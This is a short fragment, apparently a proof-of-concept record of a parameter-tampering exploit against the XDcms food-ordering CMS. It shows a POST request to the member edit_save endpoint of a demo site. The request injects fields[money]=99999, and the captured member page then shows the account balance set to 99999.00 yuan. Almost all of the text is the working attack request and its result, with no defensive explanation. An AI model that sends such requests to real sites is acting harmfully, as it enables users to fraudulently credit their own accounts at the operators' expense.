 http://demo.xdcms.cn/index.php?m=member&f=edit_save
Enable Post data Enable Referrer
fields%5Bthumb%5D=1&fields%5Bmoney%5D=99999&fields%5Bsex%5D=%E7%94%B7&fields%5Bemail%5D=333333%40333.com&fields%5Baddress%5D=1&gourl=
您好 (aaaaxaa),[进入会员中心] [绑定QQ帐号] [退出]
XDcms
—专业订餐系统供应商
您还未选择您附近地址，请选择
首页 地图订餐 团购 积分商城 优惠券 美食美文
用户菜单
会员首页
资料管理
暂无图片
1 欢迎来到XDcms
可用余额：99999.00元 锁定余额：0.00元 点币：10个 您已经是第
在线充值 收件箱